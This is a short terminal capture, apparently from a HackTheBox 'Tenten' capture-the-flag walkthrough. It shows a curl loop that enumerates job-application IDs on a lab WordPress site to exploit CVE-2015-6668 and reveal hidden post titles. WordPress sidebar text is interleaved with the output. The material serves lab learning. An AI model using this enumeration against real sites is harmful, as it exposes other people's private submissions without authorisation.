 CATEGORIES
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2015-6668]
└─# for i in $(seq 1 25); do echo -n "$i: "; curl -s http://tenten.htb/index.php/jobs/apply/$i/ | grep 'entry-title' | cut -d'>' -f2 | cut -d'<' -f1; done
Uncategorized
1: Job Application: Hello world!
2: Job Application: Sample Page
3: Job Application: Auto Draft
4: Job Application
5: Job Application: Jobs Listing
META
6: Job Application: Job Application
7: Job Application: Register
8: Job Application: Pen Tester
Log in
9: Job Application:
10: Job Application: Application
Entries RSS
11: Job Application: cube
12: Job Application: Application
13: Job Application: HackerAccessGranted
Comments RSS
14: Job Application
15: Job Application
WordPress.org
16: Job Application
17: Job Application
18: Job Application
19: Job Application
20: Job Application
21: Job Application
22: Job Application
23: Job Application
24: Job Application
25: Job Application
Proudly powered by WordPress
(root㉿kali)-[/home/kali/Desktop/CVE-2015-6668]